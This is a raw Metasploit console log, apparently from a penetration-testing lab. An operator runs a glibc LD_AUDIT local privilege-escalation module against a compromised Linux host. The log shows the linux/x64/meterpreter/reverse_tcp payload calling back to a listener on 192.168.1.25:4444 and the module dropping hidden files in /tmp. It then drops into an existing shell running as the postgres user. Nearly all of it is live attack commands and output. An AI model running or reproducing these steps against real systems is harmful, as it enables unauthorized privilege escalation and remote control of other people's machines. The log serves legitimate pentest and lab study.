 msf6 exploit(unix/local/setuid_nmap) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
SESSION yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.25 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.1.25:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.v0bfiOABI' (1279 bytes) ...
[*] Writing '/tmp/.c6bMb' (291 bytes) ...
[*] Writing '/tmp/.17XRykBNlu' (250 bytes) ...
[*] Launching exploit...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 5045 created.
Channel 287 created.
whoami
postgres
exit
KALI